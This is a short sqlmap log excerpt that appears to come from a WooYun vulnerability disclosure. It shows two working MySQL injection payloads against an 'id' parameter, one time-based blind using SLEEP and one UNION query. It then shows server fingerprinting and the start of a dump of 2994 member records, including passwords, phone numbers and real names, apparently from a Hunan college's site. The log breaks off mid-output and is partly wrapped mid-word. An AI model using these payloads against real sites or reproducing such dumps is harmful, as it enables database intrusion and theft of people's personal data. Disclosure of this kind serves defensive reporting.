 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=7 AND (SELECT * FROM (SELECT(SLEEP(5)))GdiF)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-1874 UNION ALL SELECT NULL,NULL,CONCAT(0x7176766b71,0x4953584d7
84f73737079,0x7176787071),NULL,NULL,NULL,NULL,NULL,NULL--
---
[11:16:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[11:16:59] [INFO] fetching entries of column(s) 'address, brithday, company, ema
il, job, password, phone, postcard, realname, username' for table 'MZ_MEMBER_cop
y2' in database 'lgdx'
[11:16:59] [INFO] the SQL query used returns 2994 entries
[11:17:00] [INFO] retrieved: "","","","","","
www.wooyun.org
[11:17:00] [INFO] retrieved: "
术学院","
湖南省商业技
术学院"